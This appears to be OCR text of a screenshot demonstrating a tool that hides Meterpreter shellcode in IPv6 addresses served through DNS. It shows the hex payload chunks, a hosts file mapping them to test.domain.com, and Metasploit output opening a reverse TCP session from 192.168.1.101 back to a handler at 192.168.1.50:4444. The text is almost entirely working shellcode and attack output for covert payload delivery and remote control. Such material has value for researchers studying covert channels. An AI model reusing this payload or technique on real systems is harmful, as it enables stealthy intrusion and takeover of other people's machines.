 File Machine View Input Devices Help
Administrator: Command Prompt - NativePayload_IP6DNS.exe test.domain.com 192.168.1.50
fe80 1111 ffe0 5841 595a 488b 12e9 ae20 ==> fe80:1111:ffe0:5841:595a:488b:12e9:ae20
fe80 1111 4bff ffff 5d49 be77 7332 ae21 ==> fe80:1111:4bff:ffff:5d49:be77:7332:ae21
fe80 1111 5f33 3200 0041 5649 89e6 ae22 ==> fe80:1111:5f33:3200:41:5649:89e6:ae22
fe80 1111 4881 eca0 0100 0049 89e5 ae23 ==> fe80:1111:4881:eca0:100:49:89e5:ae23
fe80 1111 49bc 0200 115c c0a8 0132 ae24 ==> fe80:1111:49bc:200:115c:c0a8:132:ae24
fe80 1111 4154 4989 e44c 89f1 41ba ae25 ==> fe80:1111:4154:4989:e44c:89f1:41ba:ae25
fe80 1111 4c77 2607 ffd5 4c89 ea68 ae26 ==> fe80:1111:4c77:2607:ffd5:4c89:ea68:ae26
fe80 1111 0101 0000 5941 ba29 806b ae27 ==> fe80:1111:101:0:5941:ba29:806b:ae27
fe80 1111 00ff d56a 0541 5e50 504d ae28 ==> fe80:1111:ff:d56a:541:5e50:504d:ae28
fe80 1111 31c9 4d31 c048 ffc0 4889 ae29
==> fe80:1111:31c9:4d31:c048:ffc0:4889:ae29
PAYLOAD Lines Count: 51
ae0 ... ae50 = 51
5949c7c2f0b5a256ffd5
Bingo Meterpreter session by IPv6_Address and DNS traffic ;)
DNS Round-Robin Supported
Administrator: Command Prompt
C:\>ipconfig | find "IPv4"
IPv4 Address. . . . . . . . . . . : 192.168.1.101
C:\>_
Open
hosts
/etc
Sav
fe80:1111:4158:4c89:e248:89f9:41ba:ae32 test.domain.com
fe80:1111:99a5:7461:ffd5:85c0:740a:ae33 test.domain.com
fe80:1111:49ff:ce75:e5e8:9300:0000:ae34 test.domain.com
fe80:1111:4883:ec10:4889:e24d:31c9:ae35 test.domain.com
fe80:1111:6a04:4158:4889:f941:ba02:ae36 test.domain.com
fe80:1111:d9c8:5fff:d583:f800:7e55:ae37 test.domain.com
fe80:1111:4883:c420:5e89:f66a:4041:ae38 test.domain.com
fe80:1111:5968:0010:0000:4158:4889:ae39 test.domain.com
fe80:1111:f248:31c9:41ba:58a4:53e5:ae40 test.domain.com
fe80:1111:ffd5:4889:c349:89c7:4d31:ae41 test.domain.com
fe80:1111:c949:89f0:4889:da48:89f9:ae42 test.domain.com
fe80:1111:41ba:02d9:c85f:ffd5:83f8:ae43 test.domain.com
fe80:1111:007d:2858:4157:5968:0040:ae44 test.domain.com
fe80:1111:0000:4158:6a00:5a41:ba0b:ae45 test.domain.com
fe80:1111:2f0f:30ff:d557:5941:ba75:ae46 test.domain.com
fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47 test.domain.com
fe80:1111:ffff:ff48:01c3:4829:c648:ae48 test.domain.com
fe80:1111:85f6:75b4:41ff:e758:6a00:ae49 test.domain.com
fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50 test.domain.com
Plain Text Tab Width: 8 Ln 53, Co
Start
msf exploit(handler) > rexploit -j
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (1188911 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.50:4444 -> 192.168.1.101:1095) at 2017-02-12 19:38:16 +0330